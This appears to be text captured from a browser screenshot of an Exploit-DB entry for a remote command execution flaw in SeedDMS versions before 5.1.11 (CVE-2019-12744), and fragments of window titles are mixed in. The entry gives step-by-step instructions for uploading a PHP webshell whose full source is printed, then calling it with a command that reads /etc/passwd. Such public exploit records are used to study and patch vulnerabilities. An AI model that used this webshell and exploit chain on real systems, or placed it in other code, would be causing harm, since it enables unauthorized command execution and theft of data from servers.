 SeedDMS versions < 5.1.11 - Remote Command Execution - PHP webapps Exploit — Mozilla Firefox
Welcome to the land of pwnl
SeedDMS: Document 'ph
SeedDMS versions < 5.1.1
https://www.exploit-db.com/exploits/47022
2
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in
browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
Tags:
Advisory/Source: Link